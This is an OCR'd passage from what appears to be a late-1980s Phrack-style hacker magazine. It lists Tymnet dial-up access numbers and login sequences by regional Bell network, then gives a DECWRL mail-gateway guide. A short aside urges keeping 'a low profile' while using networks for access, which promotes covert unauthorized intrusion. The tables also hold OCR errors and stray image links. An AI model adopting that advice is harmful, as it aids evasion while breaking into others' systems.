| 07771 | PATERSON              | NEW JERSEY       | 300/2400 | 201/345-7700     | @PDN |
| 07771 | PHILLIPSBURG          | NEW JERSEY       | 300/2400 | 201/454-9270     | @PDN |
| 07771 | POMPTON LAKES         | NEW JERSEY       | 300/2400 | 201/835-8400     | @PDN |
| 07771 | RED BANK              | NEW JERSEY       | 300/2400 | 201/758-8000     | @PDN |
| 07771 | RIDGEWOOD             | NEW JERSEY       | 300/2400 | 201/445-4800     | @PDN |
| 07771 | SOMERVILLE            | NEW JERSEY       | 300/2400 | 201/218-1200     | @PDN |
| 07771 | SOUTH RIVER           | NEW JERSEY       | 300/2400 | 201/390-9100     | @PDN |
| 07771 | SPRING LAKE           | NEW JERSEY       | 300/2400 | 201/974-0850     | @PDN |
| 07771 | TOMS RIVER            | NEW JERSEY       | 300/2400 | 201/286-3800     | @PDN |
| 07771 | WASHINGTON            | NEW JERSEY       | 300/2400 | 201/689-6894     | @PDN |
| 07771 | WAYNE/PATERSON        | NEW JERSEY       | 300/2400 | 201/345-7700     | @PDN |
| 03526 | ALLENTOWN             | PENNSYLVANIA     | 300/1200 | 215/435-0266     | @PDN |
| 11301 | <b>ALTOONA</b>        | PENNSYLVANIA     | 300/1200 | 814/946-8639     | @PDN |
| 11301 | ALTOONA               | PENNSYLVANIA     | 2400     | 814/949-0505     | @PDN |
| 03526 | AMBLER                | PENNSYLVANIA     | 300/1200 | 215/283-2170     | @PDN |
| 10672 | AMBRIDGE              | PENNSYLVANIA     | 300/1200 | 412/266-9610     | @PDN |
| 10672 | CARNEGIE              | PENNSYLVANIA     | 300/1200 | 412/276-1882     | @PDN |
| 10672 | CHARLEROI             | PENNSYLVANIA     | 300/1200 | 412/483-9100     | @PDN |
| 03526 | CHESTER HEIGHTS       | PENNSYLVANIA     | 300/1200 | 215/358-0820     | @PDN |
| 03526 | COATESVILLE           | PENNSYLVANIA     | 300/1200 | 215/383-7212     | @PDN |
| 10672 | CONNELLSVILLE         | PENNSYLVANIA     | 300/1200 | 412/628-7560     | @PDN |
| 03526 | DOWNINGTON/COATES.    | PENNSYLVANIA     | 300/1200 | $215/383 - 7212$ | @PDN |
| 03562 | DOYLESTOWN            | PENNSYLVANIA     | 300/1200 | 215/340-0052     | @PDN |
| 03562 | GERMANTOWN            | PENNSYLVANIA     | 300/1200 | 215-843-4075     | @PDN |
| 10672 | GLENSHAW              | PENNSYLVANIA     | 300/1200 | 412/487-6868     | @PDN |
| 10672 | GREENSBURG            | PENNSYLVANIA     | 300/1200 | 412/836-7840     | @PDN |
| 11301 | HARRISBURG            | PENNSYLVANIA     | 300/1200 | 717/236-3274     | @PDN |
| 11301 | HARRISBURG            | PENNSYLVANIA     | 2400     | 717/238-0450     | @PDN |
| 10672 | INDIANA               | PENNSYLVANIA     | 300/1200 | 412/465-7210     | @PDN |
| 03526 | KING OF PRUSSIA       | PENNSYLVANIA     | 300/1200 | 215/270-2970     | @PDN |
| 03526 | KIRKLYN               | PENNSYLVANIA     | 300/1200 | 215/789-5650     | @PDN |
|       |                       |                  |          |                  |      || 03526 | LANSDOWNE          | PENNSYLVANIA | 300/1200 | 215/626-9001 | @PDN |
|-------|--------------------|--------------|----------|--------------|------|
| 10672 | LATROBE            | PENNSYLVANIA | 300/1200 | 412/537-0340 | @PDN |
| 11301 | LEMOYNE/HARRISBURG | PENNSYLVANIA | 300/1200 | 717/236-3274 | @PDN |
| 10672 | MCKEESPORT         | PENNSYLVANIA | 300/1200 | 412/673-6200 | @PDN |
| 10672 | NEW CASTLE         | PENNSYLVANIA | 300/1200 | 412/658-5982 | @PDN |
| 10672 | NEW KENSINGTON     | PENNSYLVANIA | 300/1200 | 412/337-0510 | @PDN |
| 03526 | NORRISTOWN         | PENNSYLVANIA | 300/1200 | 215/270-2970 | @PDN |
| 03526 | PAOLI              | PENNSYLVANIA | 300/1200 | 215/648-0010 | @PDN |
| 03562 | PHILADELPHIA       | PENNSYLVANIA | 300/1200 | 215/923-7792 | @PDN |
| 03562 | PHILADELPHIA       | PENNSYLVANIA | 300/1200 | 215/557-0659 | @PDN |
| 03562 | PHILADELPHIA       | PENNSYLVANIA | 300/1200 | 215/545-7886 | @PDN |
| 03562 | PHILADELPHIA       | PENNSYLVANIA | 300/1200 | 215/677-0321 | @PDN |
| 03562 | PHILADELPHIA       | PENNSYLVANIA | 2400     | 215/625-0770 | @PDN |
| 10672 | PITTSBURGH         | PENNSYLVANIA | 300/1200 | 412/281-8950 | @PDN |
| 10672 | PITTSBURGH         | PENNSYLVANIA | 300/1200 | 412-687-4131 | @PDN |
| 10672 | PITTSBURGH         | PENNSYLVANIA | 2400     | 412/261-9732 | @PDN |
| 10672 | POTTSTOWN          | PENNSYLVANIA | 300/1200 | 215/327-8032 | @PDN |
| 03526 | OUAKERTOWN         | PENNSYLVANIA | 300/1200 | 215/538-7032 | @PDN |
| 03526 | READING            | PENNSYLVANIA | 300/1200 | 215/375-7570 | @PDN |
| 10672 | ROCHESTER          | PENNSYLVANIA | 300/1200 | 412/728-9770 | @PDN |
| 03526 | SCRANTON           | PENNSYLVANIA | 300/1200 | 717/348-1123 | @PDN |
| 03526 | SCRANTON           | PENNSYLVANIA | 2400     | 717/341-1860 | @PDN |
| 10672 | <b>SHARON</b>      | PENNSYLVANIA | 300/1200 | 412/342-1681 | @PDN |
| 03526 | TULLYTOWN          | PENNSYLVANIA | 300/1200 | 215/547-3300 | @PDN |
| 10672 | UNIONTOWN          | PENNSYLVANIA | 300/1200 | 412/437-5640 | @PDN |
| 03562 | VALLEY FORGE       | PENNSYLVANIA | 300/1200 | 215/270-2970 | @PDN |
| 10672 | WASHINGTON         | PENNSYLVANIA | 300/1200 | 412/223-9090 | @PDN |
| 03526 | WAYNE              | PENNSYLVANIA | 300/1200 | 215/341-9605 | @PDN |
| 10672 | WILKINSBURG        | PENNSYLVANIA | 300/1200 | 412/241-1006 | @PDN |
| 06254 | ALEXANDRIA         | VIRGINIA     | 300/1200 | 703/683-6710 | @PDN |
| 06254 | ARLINGTON          | VIRGINIA     | 300/1200 | 703/524-8961 | @PDN |
| 06254 | FAIRFAX            | VIRGINIA     | 300/1200 | 703/385-1343 | @PDN |
| 06254 | MCLEAN             | VIRGINIA     | 300/1200 | 703/848-2941 | @PDN |

@PDN BELL ATLANTIC - NETWORK NAME IS PUBLIC DATA NETWORK (PDN)

(CONNECT MESSAGE)<br> $\cdot$  - $\cdot$  - - - < - C - R -> -

(SYNCHRONIZES DATA SPEEDS)

WELCOME TO THE BPA/DST PDN

\*. \_T \_ \_< \_C \_R \_> \_ (TYMNET ADDRESS)

131069 (ADDRESS CONFIRMATION - TYMNET DNIC)<br>
COM (CONFIRMATION OF CALL SET-UP) (CONFIRMATION OF CALL SET-UP)

-GWY 0XXXX- TYMNET: PLEASE LOG IN: (HOST # WITHIN DASHES)

| BELL SOUTH |
|------------|
|            |

| <b>NODE</b> | CITY            | <b>STATE</b> | <b>DENSITY</b>                        | <b>ACCESS NUMBER</b>      | MODEM |
|-------------|-----------------|--------------|---------------------------------------|---------------------------|-------|
| 10207       | ATI ANTA        | GEORGIA      | 300/1200                              | 404/261-4633              | @PLSK |
| 10207       | <b>ATHENS</b>   | GEORGIA      | 300/1200                              | 404/354-0614              | @PLSK |
| 10207       | <b>COLUMBUS</b> | GEORGIA      | 300/1200                              | 404/324-5771              | @PLSK |
| 10207       | ROME.           | GEORGIA      | 300/1200                              | 404/234/7542              | @PLSK |
|             |                 | @PLSK        | BELLSOUTH<br>$\overline{\phantom{m}}$ | NETWORK NAME IS PULSELINK |       |

(CONNECT MESSAGE)

 $\cdot$  \_ $\cdot$  \_ $\cdot$  \_  $\le$  \_C \_R \_> \_ (SYNCHRONIZES DATA SPEEDS) (DOES NOT ECHO TO THE TERMINAL)

CONNECTEDPULSELINK

1 \_3 \_1 \_0 \_6 \_ (TYMNET ADDRESS) (DOES NOT ECHO TO THE TERMINAL)

PULSELINK: CALL CONNECTED TO 1 3106

-GWY 0XXXX- TYMNET: PLEASE LOG IN: (HOST # WITHIN DASHES)

| PACIFIC BELL |                    |              |                |                      |                |
|--------------|--------------------|--------------|----------------|----------------------|----------------|
| <b>NODE</b>  | <b>CITY</b>        | <b>STATE</b> | <b>DENSITY</b> | <b>ACCESS NUMBER</b> | <b>NETWORK</b> |
| 03306        | <b>BERKELEY</b>    | CALIFORNIA   | 300/1200       | $415 - 548 - 2121$   | @PPS           |
| 06272        | EL SEGUNDO         | CALIFORNIA   | 300/1200       | $213 - 640 - 8548$   | @PPS           |
| 06272        | FULLERTON          | CALIFORNIA   | 300/1200       | $714 - 441 - 2777$   | @PPS           |
| 06272        | INGLEWOOD          | CALIFORNIA   | 300/1200       | $213 - 216 - 7667$   | @PPS           |
| 06272        | ANGELES (DOWNTOWN) | CALIFORNIA   | 300/1200       | $213 - 687 - 3727$   | @PPS           |
| 06272        | LOS ANGELES        | CALIFORNIA   | 300/1200       | $213 - 480 - 1677$   | @PPS           |
| 03306        | MOUNTAIN<br>VIEW   | CALIFORNIA   | 300/1200       | $415 - 960 - 3363$   | @PPS           |
| 03306        | OAKLAND            | CALIFORNIA   | 300/1200       | 415-893-9889         | @PPS           |
| 03306        | PALO ALTO          | CALIFORNIA   | 300/1200       | 415-325-4666         | @PPS           |
| 06272        | PASADENA           | CALIFORNIA   | 300/1200       | 818-356-0780         | @PPS           |
| 03306        | SAN FRANCISCO      | CALIFORNIA   | 300/1200       | $415 - 543 - 8275$   | @PPS           |
| 03306        | FRANCISCO<br>SAN   | CALIFORNIA   | 300/1200       | $415 - 626 - 5380$   | @PPS           |
| 03306        | FRANCISCO<br>SAN   | CALIFORNIA   | 300/1200       | $415 - 362 - 2280$   | @PPS           |
| 03306        | JOSE<br>SAN        | CALIFORNIA   | 300/1200       | $408 - 920 - 0888$   | @PPS           |
| 06272        | SANTA ANNA         | CALIFORNIA   | 300/1200       | 714-972-9844         | @PPS           |
| 06272        | VAN NUYS           | CALIFORNIA   | 300/1200       | 818-780-1066         | @PPS           |

@PPS PACIFIC BELL - NETWORK NAME IS PUBLIC PACKET SWITCHING (PPS)

(CONNECT MESSAGE)

 $\cdot$  \_ $\cdot$  \_ $\cdot$  \_ $\le$  \_ $\in$  \_ $\in$  \_ $\in$  (SYNCHRONIZES DATA SPEEDS) (DOES NOT ECHO TO THE TERMINAL)

ONLINE 1200 WELCOME TO PPS: 415-XXX-XXXX 1 \_3 \_1 \_0 \_6 \_9 \_ (TYMNET ADDRESS)

(DOES NOT ECHO UNTIL TYMNET RESPONDS)

-GWY 0XXXX- TYMNET: PLEASE LOG IN: (HOST # WITHIN DASHES)

**SOUTHERN NEW ENGLAND**

| <b>NODE</b> | <b>CITY</b>         | <b>STATE</b> | <b>DENSITY</b> | <b>ACCESS NUMBERS</b> | <b>NETWORK</b> |
|-------------|---------------------|--------------|----------------|-----------------------|----------------|
| 02727       | <b>BRIDGEPORT</b>   | CONNECTICUT  | 300/2400       | 203/366-6972          | @CONNNET       |
| 02727       | <b>BRISTOL</b>      | CONNECTICUT  | 300/2400       | 203/589-5100          | @CONNNET       |
| 02727       | CANAAN              | CONNECTICUT  | 300/2400       | 203/824-5103          | @CONNNET       |
| 02727       | CLINTON             | CONNECTICUT  | 300/2400       | 203/669-4243          | @CONNNET       |
| 02727       | <b>DANBURY</b>      | CONNECTICUT  | 300/2400       | 203/743-2906          | @CONNNET       |
| 02727       | DANIELSON           | CONNECTICUT  | 300/2400       | 203/779-1880          | @CONNNET       |
| 02727       | HARTFORD/MIDDLETOWN | CONNECTICUT  | 300/2400       | 203/724-6219          | @CONNNET       |
| 02727       | MERIDEN             | CONNECTICUT  | 300/2400       | 203/237-3460          | @CONNNET       |
| 02727       | NEW HAVEN           | CONNECTICUT  | 300/2400       | 203/776-1142          | @CONNNET       |
| 02727       | NEW LONDON          | CONNECTICUT  | 300/2400       | 203/443-0884          | @CONNNET       |
| 02727       | NEW MILFORD         | CONNECTICUT  | 300/2400       | 203/355-0764          | @CONNNET       |
| 02727       | <b>NORWALK</b>      | CONNECTICUT  | 300/2400       | 203/866-5305          | @CONNNET       |
| 02727       | OLD GREDDWICH       | CONNNETICUT  | 300/2400       | 203/637-8872          | @CONNNET       |
| 02727       | SAYBROOK<br>OLD.    | CONNECTICUT  | 300/2400       | 203/388-0778          | @CONNNET       |
| 02727       | SEYMOUR             | CONNECTICUT  | 300/2400       | 203/881-1455          | @CONNNET       |
| 02727       | STAMFORD            | CONNECTICUT  | 300/2400       | 203/324-9701          | @CONNNET       |
| 02727       | <b>STORRS</b>       | CONNECTICUT  | 300/2400       | 203/429-4243          | @CONNNET       |
| 02727       | TORRINGTON          | CONNECTICUT  | 300/2400       | 203/482-9849          | @CONNNET       |
| 02727       | WATERBURY           | CONNECTICUT  | 300/2400       | 203/597-0064          | @CONNNET       || 02727 | WILLIMANTIC          | CONNECTICUT | 300/2400 | 203/456-4552 | @CONNNET |
|-------|----------------------|-------------|----------|--------------|----------|
| 02727 | WINDSOR              | CONNECTICUT | 300/2400 | 203/688-9330 | @CONNNET |
| 02727 | WINDSOR LCKS/ENFIELD | CONNECTICUT | 300/2400 | 203/623-9804 | @CONNNET |

@CONNNET - SOUTHERN NEW ENGLAND TELEPHONE - NETWORK NAME IN CONNNET

(CONNECT MESSAGE)

| $H$ $H$ $<$ $C$ $R$ $>$             | (SYNCHRONIZES DATA SPEEDS)                                        |
|-------------------------------------|-------------------------------------------------------------------|
| CONNNET                             | (DOES NOT ECHO TO THE TERMINAL)                                   |
| $C_R >$                             | (MUST BE CAPITAL LETTERS)                                         |
| 18:33<br>26-SEP-88<br>031069<br>COM | (DATA)<br>(ADDRESS CONFIRMATION)<br>(CONFIRMATION OF CALL SET-UP) |

-GWY OXXXX-TYMNET: PLEASE LOG IN:

**SOUTHWESTERN BELL**

| <b>NODE</b> | <b>CITY</b>            | <b>STATE</b> | <b>DENSITY</b> | ACCESS NUMBERS | <b>NETWORK</b> |
|-------------|------------------------|--------------|----------------|----------------|----------------|
| 05443       | KANSAS CITY            | KANSAS       | 300/1200       | 316/225-9951   | @MRLK          |
| 05443       | <b>HAYS</b>            | KANSAS       | 300/1200       | 913/625-8100   | @MRLK          |
| 05443       | HUTCHINSON             | KANSAS       | 300/1200       | 316/669-1052   | @MRLK          |
| 05443       | LAWRENCE               | KANSAS       | 300/1200       | 913/841-5580   | @MRLK          |
| 05443       | MANHATTAN              | KANSAS       | 300/1200       | 913/539-9291   | @MRLK          |
| 05443       | PARSONS                | KANSAS       | 300/1200       | 316/421-0620   | @MRLK          |
| 05443       | SALINA                 | KANSAS       | 300/1200       | 913/825-4547   | @MRLK          |
| 05443       | TOPEKA                 | KANSAS       | 300/1200       | 913/235-1909   | @MRLK          |
| 05443       | WICHITA                | KANSAS       | 300/1200       | 316/269-1996   | @MRLK          |
| 04766       | BRIDGETON/ST.<br>LOUIS | MISSOURI     | 300/1200       | 314/622-0900   | @MRLK          |
| 04766       | ST.<br>LOUIS           | MISSOURI     | 300/1200       | 314/622-0900   | @MRLK          |

On a side note, the recent book The Cuckoo's Egg provides some interesting information (in the form of a story, however) on a Tymnet hacker. Remember that he was into BIG things, and hence he was cracked down upon. If you keep a low profile, networks should provide a good access method.

If you can find a system that is connected to the Internet that you can get on from Tymnet, you are doing well.

| 129. Phrack Magazine - Vol. 3, Issue 30 | by Dedicated Link |
|-----------------------------------------|-------------------|
|-----------------------------------------|-------------------|

INTRODUCTION

DECWRL is a mail gateway computer operated by Digital's Western Research Laboratory in Palo Alto, California. Its purpose is to support the interchange of electronic mail between Digital and the "outside world."

DECWRL is connected to Digital's Easynet, and also to a number of different outside electronic mail networks. Digital users can send outside mail by sending to DECWRL::"outside-address", and digital users can also receive mail by having your correspondents route it through DECWRL. The details of incoming mail are more complex, and are discussed below.

It is vitally important that Digital employees be good citizens of the networks to which we are connected. They depend on the integrity of our user community to ensure that tighter controls over the use of the gateway are not required. The most important rule is "no chain letters," but there are other rules depending on whether the connected network that you are using is commercial or non-commercial.

The current traffic volume (September 1989) is about 10,000 mail messages per day and about 3,000 USENET messages per day. Gatewayed mail traffic has doubled every year since 1983. DECWRL is currently a Vax 8530 computer with 48 megabytes of main memory, 2500 megabytes of disk space, 8 9600-baud (Telebit) modem ports,and various network connections. They will shortly be upgrading to a Vax 8650 system. They run Ultrix 3.0 as the base operating system.

ADMINISTRATION

The gateway has engineering staff, but no administrative or clerical staff. They work hard to keep it running, but they do not have the resources to answer telephone queries or provide tutorials in its use.

They post periodic status reports to the USENET newsgroup dec.general. Various helpful people usually copy these reports to the VAXNOTES "gateways" conference within a day or two.

HOW TO SEND MAIL DECWRL is connected to quite a number of different mail networks. If you were logged on directly to it, you could type addresses directly, e.g.

To: strange!foreign!address.

But since you are not logged on directly to the gateway, you must send mail so that when it arrives at the gateway, it will be sent as if that address had been typed locally.

\* Sending from VMS

If you are a VMS user, you should use NMAIL, because VMS mail does not know how to requeue and retry mail when the network is congested or disconnected. From VMS, address your mail like this:

To: nm%DECWRL::"strange!foreign!address"

The quote characters (") are important, to make sure that VMS doesn't try to interpret strange!foreign!address itself. If you are typing such an address inside a mail program, it will work as advertised. If you are using DCL and typing directly to the command line, you should beware that DCL likes to remove quotes, so you will have to enclose the entire address in quotes, and then put two quotes in every place that one quote should appear in the address:

\$ mail test.msg "nm%DECWRL::""foreign!addr""" /subj="hello"

Note the three quotes in a row after foreign!addr. The first two of them are doubled to produce a single quote in the address, and the third ends the address itself (balancing the quote in front of the nm%).

